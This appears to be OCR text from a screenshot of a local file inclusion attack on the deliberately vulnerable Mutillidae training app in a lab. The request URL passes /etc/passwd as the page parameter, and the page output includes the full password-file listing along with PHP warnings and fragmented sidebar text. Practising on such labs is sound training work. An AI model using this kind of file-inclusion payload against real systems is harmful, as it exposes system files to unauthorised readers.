 https://192.168.212.104/mutillidae/index.php?page=%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: mysqli::mysqli() [function.mysqli-mysqli]: (42000/1049): Unknown database 'owasp10' in /var/www/mutillidae/opendb.inc on line 3
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/opendb.inc:3) in /var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/opendb.inc:3) in /var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/opendb.inc:3) in /var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output started at /var/www/mutillidae/opendb.inc:3) in /var/www/mutillidae/index.php on line 256
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool
/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:
/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Core Controls
P Top 10
Out
Off
0
umentation
0
ources
0
0
0
Site hacked...err...quality-
tested with Samurai WTF,
Backtrack, Firefox, Burp-
Suite, Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw and
Jeremy Druin
Sites
Start
Start
Start
Off
7
5
7
6